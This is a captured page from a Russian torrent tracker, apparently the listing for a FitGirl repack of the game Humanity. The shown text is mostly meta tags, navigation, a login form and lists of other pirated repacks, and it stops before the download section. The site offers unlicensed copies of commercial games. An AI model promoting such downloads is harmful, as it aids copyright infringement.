

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gig-torrent.top/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html
body_size: 24422
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Humanity скачать игру через торрент</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Humanity скачать игру через торрент">
<meta name="description" content="HUMANITY — это уникальное сочетание головоломки с экшен-платформером, в котором судьба человечества окажется в ваших руках... ой, то есть лапах! Мы сказали, что вы собака? Вы — сиба-ину, и ваша задача — управлять толпами, приказывая им прыгать, поворачивать, толкать, плавать, стрелять и лезть к спас">
<meta name="keywords" content="скачать, торрент, torrent, игры, Humanity, 2023, RePack, FitGirl, game, games, PC, бесплатно, Логические, Logic">
<meta name="news_keywords" content="Logic, Puzzle, Isometric, Side, 3D">
<link rel="canonical" href="https://gig-torrent.top/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html">
<link rel="alternate" type="application/rss+xml" title="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3" href="/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3" href="/index.php?do=opensearch">
<meta property="twitter:title" content="Humanity скачать игру через торрент">
<meta property="twitter:url" content="/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://gamepic.ru/uploads/image/2023-05/19/l4iqytc1kgxsi34n2m2nbp49y.jpg">
<meta property="twitter:description" content="HUMANITY — это уникальное сочетание головоломки с экшен-платформером, в котором судьба человечества окажется в ваших руках... ой, то есть лапах! Мы сказали, что вы собака? Вы — сиба-ину, и ваша задача — управлять толпами, приказывая им прыгать, поворачивать, толкать, плавать, стрелять и лезть к">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Gig torrent :: Открытый торрент трекер,скачать игры через торрент на PC,XBOX,PS3">
<meta property="og:title" content="Humanity скачать игру через торрент">
<meta property="og:url" content="/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html">
<meta property="og:image" content="https://gamepic.ru/uploads/image/2023-05/19/l4iqytc1kgxsi34n2m2nbp49y.jpg">
<meta property="og:description" content="HUMANITY — это уникальное сочетание головоломки с экшен-платформером, в котором судьба человечества окажется в ваших руках... ой, то есть лапах! Мы сказали, что вы собака? Вы — сиба-ину, и ваша задача — управлять толпами, приказывая им прыгать, поворачивать, толкать, плавать, стрелять и лезть к">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="referrer" content="origin">
<link media="screen" href="/templates/GTR/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GTR/style/main.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GTR/style/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta name="yandex-verification" content="43a3ebfab9985a5f" />
</head>
<body class="pagebg">
<div id="vk_api_transport"></div>
<a href="#" class="next"> </a>
<div class="clear"></div>
<div class="wrapper">
	<div class="topbar">
		<ul class="reset">
			<li class="first" title="На главную страницу GiG-Torrent"><a href="/">Главная</a></li>
			<li><a href="/games-news/" title="Самые свежие новости игрового Мира">Игровые новости</a></li>
			<li><a href="/games-journals/" title="Свежие номера журналов игровой индустрии в электронном виде">Игровые журналы</a></li>
			<li><a href="/?do=feedback" title="Написать письмо Администрации сайта">Обратная связь</a></li>
                        
			<li><a href="/pravila-sayta.html" title="Правила сайта GiG-Torrent">Правила сайта</a></li>
			<li class="last"><a href="/pravila-dobavlenija-materialov-na-sajt.html" title="Инструкция по добавлению материалов">Как добавить игру?</a></li>
		</ul>
		<a class="rss" href="/rss.xml"><img src="/templates/GTR/images/spacer.gif" title="RSS - Игры бесплатно" alt="RSS" /></a>
	</div>

	

	<div class="headalpha">&nbsp;</div>
	<div class="walpha">
		<div class="header">
			
			<a class="logotype" href="/" title="Скачать игры через торрент">Скачать игры</a>
			<div class="loginform">
			

				<form method="post" onsubmit="javascript:showBusyLayer()">
					<div class="loginbox">
						<div class="lfield"><span>Логин:</span><input size="16" type="text" name="login_name" /></div>
						<div class="lfield"><span>Пароль:</span><input size="16" type="password" name="login_password" /></div>
						<div class="submit">
							<input name="login" type="hidden" id="login" value="submit" />
							<input onclick="submit();" type="image" title="Вход" alt="Вход" src="/templates/GTR/images/spacer.gif" />
						</div>
						<div class="lreg clr"><a href="/index.php?do=register" title="Регистрация">Регистрация</a> | <a href="/index.php?do=lostpassword" title="Забыли пароль?">Забыли пароль?</a></div>
						<div class="sociallogin">
							
							
							
							
							
							
						</div>
					</div>
				</form>

			</div>
		</div>
		<div class="toolbar">
			<div class="speedbar"><strong><a href="/">Скачать игры</a> » <a href="/pc-games/">Игры для PC</a> » <a href="/pc-games/logic/">Логические</a> » Humanity (2023) (RePack от FitGirl) PC</strong></div>
			<div class="searchform">
				<form name="seatchform" method="post">
					<div class="lfield">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" />
					</div>
					<div class="submit">
						<input type="image" src="/templates/GTR/images/spacer.gif" alt="Поиск" />
					</div>
				</form>
			</div>
		</div>
		
		<!-- flash panel -->
		<div class="headpresent">
			<div class="presentbox">
				<ul class="reset platforms">
					<li class="first"><a class="plat-pc" href="/pc-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на PC" alt="Игры на PC" /><span>Игры на PC</span></a></li>
					<li><a class="plat-xbox" href="/xbox-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на XBOX 360" alt="Игры на XBOX 360" /><span>Игры на XBOX 360</span></a></li>
					<li><a class="plat-psp" href="/ps-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на PS" alt="Игры на PS" /><span>Игры на PS</span></a></li>
					<li class="last"><a class="plat-mobi" href="/mobile-games/"><img src="/templates/GTR/images/spacer.gif" title="Игры на мобильном" alt="Игры на мобильном" /><span>Игры на мобильном</span></a></li>
				</ul>
				<div class="flashslider">
					<!-- 1768952588 --><div id="slider_slider_global" style="position: relative;display:none;">
 <a href="#" class="sliderButtonNext"></a><a href="#" class="sliderButtonPrev"></a>
 <div class="sliderContent">
  <ul class="sliderElements" style="margin: 0px; padding: 0px; position: relative; list-style-type: none;">
   <li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18389-snowrunner-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18389.png" alt="SnowRunner (2020) (RePack от xatab) PC" title="SnowRunner (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26282-final-fantasy-vii-rebirth-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26282.png" alt="Final Fantasy VII Rebirth (2025) (RePack от селезень) PC" title="Final Fantasy VII Rebirth (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/26165-builders-of-egypt-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26165.png" alt="Builders of Egypt (2025) (RePack от селезень) PC" title="Builders of Egypt (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18012-mechwarrior-5-mercenaries-2019-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18012.png" alt="MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC" title="MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/rpg/23447-sea-of-stars-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23447.png" alt="Sea of Stars (2023) (RePack от Chovka) PC" title="Sea of Stars (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/24858-heading-out-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24858.png" alt="Heading Out (2024) (RePack от Wanterlude) PC" title="Heading Out (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/25308-knock-on-the-coffin-lid-2024-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_25308.png" alt="Knock on the Coffin Lid (2024) (RePack от селезень) PC" title="Knock on the Coffin Lid (2024) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/24138-house-flipper-2-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_24138.png" alt="House Flipper 2 (2023) (RePack от Wanterlude) PC" title="House Flipper 2 (2023) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/23768-galactic-civilizations-iv-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23768.png" alt="Galactic Civilizations IV (2023) (RePack от Chovka) PC" title="Galactic Civilizations IV (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23575-illwill-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23575.png" alt="illWill (2023) (RePack от Chovka) PC" title="illWill (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/23984-coral-island-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23984.png" alt="Coral Island (2023) (RePack от Chovka) PC" title="Coral Island (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26247-disorder-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26247.png" alt="Disorder (2025) (RePack от селезень) PC" title="Disorder (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/18669-automobilista-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18669.png" alt="Automobilista 2 (2020) (RePack от xatab) PC" title="Automobilista 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/18269-panzer-corps-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18269.png" alt="Panzer Corps 2 (2020) (RePack от xatab) PC" title="Panzer Corps 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/21261-arma-reforger-2022-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_21261.png" alt="Arma Reforger (2023) (RePack от Chovka) PC" title="Arma Reforger (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/23715-railgrade-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23715.png" alt="Railgrade (2023) (RePack от Chovka) PC" title="Railgrade (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/strategii/24104-warhammer-40000-rogue-trader-voidfarer-edition-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_24104.png" alt="Warhammer 40,000: Rogue Trader - Voidfarer Edition (2023) (RePack от Chovka) PC" title="Warhammer 40,000: Rogue Trader - Voidfarer Edition (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25420-selenes-unbearable-night-2024-repack-ot-decepticon-pc.html"><img src="/uploads/slider/slider_global_25420.png" alt="Selene's Unbearable Night (2024) (RePack от Decepticon) PC" title="Selene's Unbearable Night (2024) (RePack от Decepticon) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/23798-the-lord-of-the-rings-return-to-moria-2023-repack-ot-chovka-pc.html"><img src="/uploads/slider/slider_global_23798.png" alt="The Lord of the Rings: Return to Moria (2023) (RePack от Chovka) PC" title="The Lord of the Rings: Return to Moria (2023) (RePack от Chovka) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/25359-sins-of-a-solar-empire-ii-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_25359.png" alt="Sins of a Solar Empire II (2024) (RePack от Wanterlude) PC" title="Sins of a Solar Empire II (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/other/18441-dreadout-2-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18441.png" alt="DreadOut 2 (2020) (RePack от xatab) PC" title="DreadOut 2 (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/25645-gunsmith-simulator-2024-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_25645.png" alt="Gunsmith Simulator (2024) (RePack от селезень) PC" title="Gunsmith Simulator (2024) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/18353-drug-dealer-simulator-2020-repack-ot-xatab-pc.html"><img src="/uploads/slider/slider_global_18353.png" alt="Drug Dealer Simulator (2020) (RePack от xatab) PC" title="Drug Dealer Simulator (2020) (RePack от xatab) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25076-crime-boss-rockay-city-2023-repack-ot-decepticon-pc.html"><img src="/uploads/slider/slider_global_25076.png" alt="Crime Boss: Rockay City (2023) (RePack от Decepticon) PC" title="Crime Boss: Rockay City (2023) (RePack от Decepticon) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26310-resetna-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26310.png" alt="ReSetna (2025) (RePack от селезень) PC" title="ReSetna (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/simulyatory/26350-ambulance-life-a-paramedic-simulator-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26350.png" alt="Ambulance Life: A Paramedic Simulator (2025) (RePack от селезень) PC" title="Ambulance Life: A Paramedic Simulator (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/rpg/24437-last-epoch-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24437.png" alt="Last Epoch (2024) (RePack от Wanterlude) PC" title="Last Epoch (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/gonki/24441-pacific-drive-deluxe-edition-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_24441.png" alt="Pacific Drive: Deluxe Edition (2024) (RePack от Wanterlude) PC" title="Pacific Drive: Deluxe Edition (2024) (RePack от Wanterlude) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/26296-detechtive-2112-2025-repack-ot-selezen-pc.html"><img src="/uploads/slider/slider_global_26296.png" alt="DeTechtive 2112 (2025) (RePack от селезень) PC" title="DeTechtive 2112 (2025) (RePack от селезень) PC" /></a></li><li class="sliderElement rad3" style="width:170px; height:250px;"><a href="/pc-games/action/25634-god-of-war-ragnarok-digital-deluxe-edition-2024-repack-ot-wanterlude-pc.html"><img src="/uploads/slider/slider_global_25634.png" alt="God of War: Ragnarök - Digital Deluxe Edition (2024) (RePack от Wanterlude) PC" title="God of War: Ragnarök - Digital Deluxe Edition (2024) (RePack от Wanterlude) PC" /></a></li>
  </ul>
 </div>
</div>
				</div>
			</div>
			<div class="bestbox" style="text-align:center;height: 100%;">
                          <div class="dtitle bestbox-cap"><a href="/games-news/">Новости игрового Мира</a></div>
				<div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1751212197_5.webp" width="200" height="140" alt="20 минут геймплея новой Battlefield появилось в сети" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>20 минут геймплея новой Battlefield появилось в сети</p>
		<a href="/games-news/27228-20-minut-gejmpleja-novoj-battlefield-pojavilos-v-seti.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1751209893_4.jpg" width="200" height="140" alt="Abiotic Factor выйдет из раннего доступа уже 22 июля" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>Abiotic Factor выйдет из раннего доступа уже 22 июля</p>
		<a href="/games-news/27227-abiotic-factor-vyjdet-iz-rannego-dostupa-uzhe-22-ijulja.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1749500540_1.webp" width="200" height="140" alt="macOS 26 Tahoe - что известно про систему на данный момент" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>macOS 26 Tahoe - что известно про систему на данный момент</p>
		<a href="/games-news/27030-macos-26-tahoe-chto-izvestno-pro-sistemu-na-dannyj-moment.html" class="info">Подробнее…</a>
	</div>
</div><div class="view view-tenth">
	<img src="/uploads/posts/2025-06/thumbs/1749414293_1.jpg" width="200" height="140" alt="Activision анонсировала шутер Call of Duty Black Ops 7" />
	<div class="mask">
		<div class="view-tenth-cap">Игровые новости</div>
		<p>Activision анонсировала шутер Call of Duty Black Ops 7</p>
		<a href="/games-news/27025-activision-anonsirovala-shuter-call-of-duty-black-ops-7.html" class="info">Подробнее…</a>
	</div>
</div>
			</div>
			<div class="clr"></div>
		</div>
		<div class="wtop">&nbsp;</div>
		
		<div class="wmid">
			<div class="container">
				<div class="midside">
					<div class="container">
						<div class="rightside">
							<div class="block bcalendar">
								<div id="filters" class="dcont">
									<div class="btl">
	<span class="tabmenu">
		<a class="thide tabyr" href="#tabln3" title="Фильтр по году выпуска"></a>
		<a class="thide tabab" href="#tabln5" title="Фильтр по первой букве названия"></a>
		<a class="thide tabrg" href="#tabln4" title="Фильтр по релиз-группе"></a>
	</span>
</div>
<div class="tabcont" id="tabln3">
	<p><b>Год выпуска</b></p>
	<div class="dpad">
		<ul>
			<li><a href="/year/2026/" title="Показать все игры выпущенные в 2026-м году">2026</a></li><li><a href="/year/2025/" title="Показать все игры выпущенные в 2025-м году">2025</a></li><li><a href="/year/2024/" title="Показать все игры выпущенные в 2024-м году">2024</a></li><li><a href="/year/2023/" title="Показать все игры выпущенные в 2023-м году">2023</a></li><li><a href="/year/2022/" title="Показать все игры выпущенные в 2022-м году">2022</a></li><li><a href="/year/2021/" title="Показать все игры выпущенные в 2021-м году">2021</a></li><li><a href="/year/2020/" title="Показать все игры выпущенные в 2020-м году">2020</a></li><li><a href="/year/2019/" title="Показать все игры выпущенные в 2019-м году">2019</a></li><li><a href="/year/2018/" title="Показать все игры выпущенные в 2018-м году">2018</a></li><li><a href="/year/2017/" title="Показать все игры выпущенные в 2017-м году">2017</a></li><li><a href="/year/2016/" title="Показать все игры выпущенные в 2016-м году">2016</a></li><li><a href="/year/2015/" title="Показать все игры выпущенные в 2015-м году">2015</a></li><li><a href="/year/2014/" title="Показать все игры выпущенные в 2014-м году">2014</a></li><li><a href="/year/2013/" title="Показать все игры выпущенные в 2013-м году">2013</a></li><li><a href="/year/2012/" title="Показать все игры выпущенные в 2012-м году">2012</a></li><li><a href="/year/2011/" title="Показать все игры выпущенные в 2011-м году">2011</a></li><li><a href="/year/2010/" title="Показать все игры выпущенные в 2010-м году">2010</a></li><li><a href="/year/2009/" title="Показать все игры выпущенные в 2009-м году">2009</a></li><li><a href="/year/2008/" title="Показать все игры выпущенные в 2008-м году">2008</a></li><li><a href="/year/2007/" title="Показать все игры выпущенные в 2007-м году">2007</a></li><li><a href="/year/2006/" title="Показать все игры выпущенные в 2006-м году">2006</a></li><li><a href="/year/2005/" title="Показать все игры выпущенные в 2005-м году">2005</a></li><li><a href="/year/2004/" title="Показать все игры выпущенные в 2004-м году">2004</a></li><li><a href="/year/2003/" title="Показать все игры выпущенные в 2003-м году">2003</a></li><li><a href="/year/2002/" title="Показать все игры выпущенные в 2002-м году">2002</a></li><li><a href="/year/2001/" title="Показать все игры выпущенные в 2001-м году">2001</a></li><li><a href="/year/2000/" title="Показать все игры выпущенные в 2000-м году»">2000</a></li><li><a href="/year/199/" title="Показать все игры выпущенные в 90-х годах">90-е</a></li><li><a href="/year/198/" title="Показать все игры выпущенные в 80-х годах">80-е</a></li>
		</ul>
	</div>
</div>
<div class="tabcont" id="tabln5">
	<p><b>По первой букве</b></p>
	<div class="dpad">
		<ul><li><a href="/catalog/0/" title="Материалы на «0» (5)">0</a></li><li><a href="/catalog/1/" title="Материалы на «1» (61)">1</a></li><li><a href="/catalog/2/" title="Материалы на «2» (23)">2</a></li><li><a href="/catalog/3/" title="Материалы на «3» (28)">3</a></li><li><a href="/catalog/4/" title="Материалы на «4» (8)">4</a></li><li><a href="/catalog/5/" title="Материалы на «5» (3)">5</a></li><li><a href="/catalog/6/" title="Материалы на «6» (15)">6</a></li><li><a href="/catalog/7/" title="Материалы на «7» (13)">7</a></li><li><a href="/catalog/8/" title="Материалы на «8» (9)">8</a></li><li><a href="/catalog/9/" title="Материалы на «9» (20)">9</a></li></ul><br /><br /><ul><li><a href="/catalog/A/" title="Материалы на «A» (1262)">A</a></li><li><a href="/catalog/B/" title="Материалы на «B» (1195)">B</a></li><li><a href="/catalog/C/" title="Материалы на «C» (1390)">C</a></li><li><a href="/catalog/D/" title="Материалы на «D» (1518)">D</a></li><li><a href="/catalog/E/" title="Материалы на «E» (593)">E</a></li><li><a href="/catalog/F/" title="Материалы на «F» (1038)">F</a></li><li><a href="/catalog/G/" title="Материалы на «G» (813)">G</a></li><li><a href="/catalog/H/" title="Материалы на «H» (808)">H</a></li><li><a href="/catalog/I/" title="Материалы на «I» (453)">I</a></li><li><a href="/catalog/J/" title="Материалы на «J» (177)">J</a></li><li><a href="/catalog/K/" title="Материалы на «K» (338)">K</a></li><li><a href="/catalog/L/" title="Материалы на «L» (747)">L</a></li><li><a href="/catalog/M/" title="Материалы на «M» (1256)">M</a></li><li><a href="/catalog/N/" title="Материалы на «N» (558)">N</a></li><li><a href="/catalog/O/" title="Материалы на «O» (452)">O</a></li><li><a href="/catalog/P/" title="Материалы на «P» (975)">P</a></li><li><a href="/catalog/Q/" title="Материалы на «Q» (66)">Q</a></li><li><a href="/catalog/R/" title="Материалы на «R» (1022)">R</a></li><li><a href="/catalog/S/" title="Материалы на «S» (2461)">S</a></li><li><a href="/catalog/T/" title="Материалы на «T» (2481)">T</a></li><li><a href="/catalog/U/" title="Материалы на «U» (230)">U</a></li><li><a href="/catalog/V/" title="Материалы на «V» (261)">V</a></li><li><a href="/catalog/W/" title="Материалы на «W» (713)">W</a></li><li><a href="/catalog/X/" title="Материалы на «X» (94)">X</a></li><li><a href="/catalog/Y/" title="Материалы на «Y» (91)">Y</a></li><li><a href="/catalog/Z/" title="Материалы на «Z» (132)">Z</a></li></ul><br /><br /><ul><li><a href="/catalog/«/" title="Материалы на ««» (1)">«</a></li><li><a href="/catalog/Δ/" title="Материалы на «Δ» (2)">Δ</a></li><li><a href="/catalog/А/" title="Материалы на «А» (92)">А</a></li><li><a href="/catalog/Б/" title="Материалы на «Б» (72)">Б</a></li><li><a href="/catalog/В/" title="Материалы на «В» (270)">В</a></li><li><a href="/catalog/Г/" title="Материалы на «Г» (67)">Г</a></li><li><a href="/catalog/Д/" title="Материалы на «Д» (139)">Д</a></li><li><a href="/catalog/Е/" title="Материалы на «Е» (5)">Е</a></li><li><a href="/catalog/Ж/" title="Материалы на «Ж» (27)">Ж</a></li><li><a href="/catalog/З/" title="Материалы на «З» (143)">З</a></li><li><a href="/catalog/И/" title="Материалы на «И» (219)">И</a></li><li><a href="/catalog/Й/" title="Материалы на «Й» (1)">Й</a></li><li><a href="/catalog/К/" title="Материалы на «К» (195)">К</a></li><li><a href="/catalog/Л/" title="Материалы на «Л» (102)">Л</a></li><li><a href="/catalog/М/" title="Материалы на «М» (162)">М</a></li><li><a href="/catalog/Н/" title="Материалы на «Н» (306)">Н</a></li><li><a href="/catalog/О/" title="Материалы на «О» (179)">О</a></li><li><a href="/catalog/П/" title="Материалы на «П» (372)">П</a></li><li><a href="/catalog/Р/" title="Материалы на «Р» (138)">Р</a></li><li><a href="/catalog/С/" title="Материалы на «С» (300)">С</a></li><li><a href="/catalog/Т/" title="Материалы на «Т» (177)">Т</a></li><li><a href="/catalog/У/" title="Материалы на «У» (25)">У</a></li><li><a href="/catalog/Ф/" title="Материалы на «Ф» (33)">Ф</a></li><li><a href="/catalog/Х/" title="Материалы на «Х» (51)">Х</a></li><li><a href="/catalog/Ц/" title="Материалы на «Ц» (1)">Ц</a></li><li><a href="/catalog/Ч/" title="Материалы на «Ч» (17)">Ч</a></li><li><a href="/catalog/Ш/" title="Материалы на «Ш» (53)">Ш</a></li><li><a href="/catalog/Щ/" title="Материалы на «Щ» (1)">Щ</a></li><li><a href="/catalog/Э/" title="Материалы на «Э» (40)">Э</a></li><li><a href="/catalog/Я/" title="Материалы на «Я» (8)">Я</a></li></ul>
	</div>
</div>
<div class="tabcont" id="tabln4">
	<p><b>Релиз-группа</b></p>
	<div class="dpad">
		<ul>
			<li><a href="/release/xatab/" title="Показать все релизы «xatab»">xatab</a></li>
			<li><a href="/release/Механики/" title="Показать все релизы «R.G. Механики»">R.G. Механики</a></li>
			<li><a href="/release/qoob/" title="Показать все релизы «qoob»">qoob</a></li>
			<li><a href="/release/FitGirl/" title="Показать все релизы «FitGirl»">FitGirl</a></li>
			<li><a href="/release/nemos/" title="Показать все релизы «=nemos=»">=nemos=</a></li>
			<li><a href="/release/R.G.%20Origins/" title="Показать все релизы «R.G. Origins»">R.G. Origins</a></li>
			<li><a href="/release/Catalyst/" title="Показать все релизы «R.G. Catalyst»">R.G. Catalyst</a></li>
			<li><a href="/release/Audioslave/" title="Показать все релизы «Audioslave»">Audioslave</a></li>
			<li><a href="/release/Revenants/" title="Показать все релизы «R.G. Revenants»">R.G. Revenants</a></li>
			<li><a href="/release/UPG/" title="Показать все релизы «R.G. UPG»">R.G. UPG</a></li>
			<li><a href="/release/Canek77/" title="Показать все релизы «Canek77»">Canek77</a></li>
			<li><a href="/release/Pioneer/" title="Показать все релизы «Pioneer»">Pioneer</a></li>
			<li><a href="/release/Fenixx/" title="Показать все релизы «Fenixx»">Fenixx</a></li>
			<li><a href="/release/R.G.%20REVOLUTiON/" title="Показать все релизы «R.G. REVOLUTiON»">R.G. REVOLUTiON</a></li>
			<li><a href="/release/GameWorks/" title="Показать все релизы «R.G. GameWorks»">R.G. GameWorks</a></li>
			<li><a href="/release/WinRepack/" title="Показать все релизы «R.G WinRepack»">R.G WinRepack</a></li>
